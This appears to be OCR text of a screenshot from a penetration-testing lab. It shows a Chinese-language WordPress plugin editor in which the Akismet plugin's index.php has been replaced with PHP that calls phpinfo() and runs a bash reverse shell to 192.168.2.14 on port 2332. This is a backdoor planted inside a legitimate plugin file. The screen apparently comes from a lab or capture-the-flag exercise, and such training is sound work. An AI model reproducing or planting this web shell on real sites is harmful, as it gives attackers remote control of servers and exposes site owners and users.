 编辑插件 ‹ RedBean's Blog —
192.168.56.164/wp-admin/plugin-editor.php?file=akismet%2Findex.php&plugin=akismet%2Fakismet.php
120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec http://192.168.2.32/im...
RedBean's Blog 5 0 新建 您好，Yliken
帮助
仪表盘
文章
媒体
页面
评论
外观
插件 1
用户
工具
可用工具
导入
导出
站点健康 2
导出个人数据
抹除个人数据
主题文件编辑器
插件文件编辑器
设置
收起菜单
WordPress 6.8.3 现已可用！请立即更新。
编辑插件
正在编辑 akismet/index.php（已启用）
选择要编辑的插件： Akismet Anti-spam: Sp 选择
选择的文件内容：
1 <?php
2 echo "test";
3 phpinfo();
4 exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.2.14/2332 0>&1'");
5 # Silence is golden.
6 ?>
插件文件
akismet.php
class.akismet-cli.php
readme.txt
LICENSE.txt
_inc
views
class.akismet-rest-api.php
class.akismet.php
class.akismet-widget.php
wrapper.php
class.akismet-admin.php
changelog.txt
index.php
文档： 函数名... 查询